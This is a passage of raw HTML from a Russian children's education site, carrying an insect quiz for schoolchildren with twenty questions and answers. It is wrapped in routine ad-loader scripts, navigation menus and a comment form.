(function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-1402">Викторина &#8220;Насекомые&#8221;</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">14 января 2014</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/admin" title="Записи Алина" rel="author">Алина</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/viktorina" rel="category tag">Викторины</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_.jpg" title="Ребенок с бабочкой" ><img width="300" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Ребенок с бабочкой" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-300x188.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-768x480.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-700x438.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_.jpg 1680w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-300x188.jpg" /><noscript><img width="300" height="188" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-300x188.jpg" class="thumb-post wp-post-image" alt="Ребенок с бабочкой" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-300x188.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-768x480.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_-700x438.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align: justify;">Увлекательная викторина про насекомых для детей.</p><p style="text-align: justify;"><span id="more-1402"></span></p><h2 style="text-align: justify;"><span style="color: #808000;">Викторина о насекомых</span></h2><p style="text-align: justify;">1. С какой целью муравьи выносят землю из своего муравейника наверх?</p><p style="text-align: justify;">2. Что связывает муравьев с тлей?</p><p style="text-align: justify;">3. На что указывают черные точки на крылышках божьей коровки?</p><p style="text-align: justify;">4. Для чего пчелам служит жало?</p><p style="text-align: justify;">5. Каких насекомых в старину называли «божьими угодницами»?</p><p style="text-align: justify;">6. Какое насекомое самое сильное?</p><p style="text-align: justify;">7. Узнай насекомое по описанию: очень похож на желудь, появляется с первой весенней зеленью, вредитель зеленых насаждений, название получил в честь одного из месяцев.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <p style="text-align: justify;">8. Самый крупный жук?</p><p style="text-align: justify;">9. Где шмели строят свои ульи?</p><p style="text-align: justify;"><a style="line-height: 1.5em;" href="https://shkolabuduschego.ru/wp-content/uploads/2014/01/nasekomye.jpg"><img decoding="async" class="alignnone wp-image-1403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20310'%3E%3C/svg%3E" alt="насекомые" width="398" height="310" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2014/01/nasekomye.jpg 498w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/nasekomye-300x233.jpg 300w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/nasekomye.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1403" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/nasekomye.jpg" alt="насекомые" width="398" height="310" srcset="https://shkolabuduschego.ru/wp-content/uploads/2014/01/nasekomye.jpg 498w, https://shkolabuduschego.ru/wp-content/uploads/2014/01/nasekomye-300x233.jpg 300w" sizes="(max-width: 398px) 100vw, 398px" /></noscript></a></p><p style="text-align: justify;">10. Загадка:</p><p style="text-align: justify;">Ростом мал, да удал,</p><p style="text-align: justify;">Очень многих покусал.</p><p style="text-align: justify;">Песню звонкую пою,</p><p style="text-align: justify;">Ночью спать вам не даю.</p><p style="text-align: justify;">11. Спят ли бабочки?</p><p style="text-align: justify;">12. Чем бабочки пробуют пищу?</p><p style="text-align: justify;">13. Как общаются между собой водомерки?</p><p style="text-align: justify;">14. Рекордсмен по прожорливости?</p><p style="text-align: justify;">15. Что употребляют в пищу бабочки моли?</p><p style="text-align: justify;">16. О ком речь: красивые черные, с металлическим отливом жуки, необыкновенные и неутомимые защитники растений, даже от колорадских жуков, незаменимые помощники человека в огороде, саду, поле?</p><p style="text-align: justify;">17. Кто лишний: долгоносик, паук, клоп, короед, листоед, медведка?</p><p style="text-align: justify;">18. Какого жука не существует: дровосек, точильщик, строгальщик, пилильщик?</p><p style="text-align: justify;">19. Загадка:</p><p style="text-align: justify;">Зеленая пружинка</p><p style="text-align: justify;">Прыгает с цветка на травинку.</p><p style="text-align: justify;">20. Сколько глаз у мухи?</p><p style="text-align: justify;">Ответы <a href="https://shkolabuduschego.ru/viktorina/viktoriny-dlja-shkolnikov.html">викторины</a>:</p><p style="text-align: justify;">1. Просушивают, чтобы не завелась плесень. 2. Муравьи «доят» тлей, получая сладкую жидкость. 3. На принадлежность к определенному виду. 4. Для защиты гнезда. 5. Пчел. 6. Жук-носорог. 7. Майский жук. 8. Жук-олень. 9. В ямках или заброшенных норках животных. 10. Комар. 11. Нет. 12. Лапками. 13. Создавая волны различной частоты. 14. Стрекоза. 15. Ничего. Они не едят. 16. Жужелицы. 17. Паук. Он не насекомое. 18. Строгальщик. 19. Кузнечик. 20. Пять.<br /> <em>Автор: Анна Круглова</em></p><h2 style="text-align: justify;"><a href="https://shkolabuduschego.ru/viktoriny/pticy.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина о птицах </span></a></h2><h2 style="text-align: justify;"><a href="https://shkolabuduschego.ru/viktoriny/intellektualnye-voprosy.html"><span style="color: #dc4b22; text-decoration: underline;">Интеллектуальные задания для школьников </span></a></h2><h2 style="text-align: justify;"><a href="https://shkolabuduschego.ru/viktoriny/viktorina-po-nosovu-s-otvetami.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина по рассказам Н. Носова </span></a></h2><h2 style="text-align: justify;"><a href="https://shkolabuduschego.ru/viktoriny/viktorina-po-izbiratelnomu-pravu.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина Эрудит &#8211; для студнтов</span></a></h2><h2 style="text-align: justify;"><a href="https://shkolabuduschego.ru/viktoriny/v-lagere-dlja-detei.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина для летнего лагеря</span></a></h2><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/admin" rel="nofollow">Алина</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="1402" data-total="13" data-rating="44" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:67.692307692308%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(13 голосов, среднее: 3.4 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Викторина &#8220;Насекомые&#8221;"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/viktorina/nasekomye.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='1402' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/viktorina/nasekomye.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="1402" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/viktorina/na-bukvu-s.html" rel="prev">Викторина на букву &#8220;С&#8221;</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/viktorina/pticy.html" rel="next">Викторина &#8220;Птицы&#8221;</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по 